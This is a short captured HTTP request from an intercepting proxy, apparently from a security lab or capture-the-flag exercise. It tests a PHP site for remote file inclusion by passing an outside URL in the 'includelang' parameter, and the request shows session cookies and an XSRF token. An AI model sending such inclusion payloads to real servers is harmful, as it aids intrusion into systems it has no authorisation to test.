 Request to http://13.233.54.155:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /?includelang=http://www.google.com?lang/en.php HTTP/1.1
2 Host: 13.233.54.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: key=05B7D546-72E8-DD4E-1028-7AF3F0024023; PHPSESSID=vlkluvajuaam2lsgtbampraa71; X-XSRF-TOKEN=
492dcaaca31f1bfccc944d709f1a8e71e179fab111a7a69b697ee452beda5429
9 Upgrade-Insecure-Requests: 1
10
11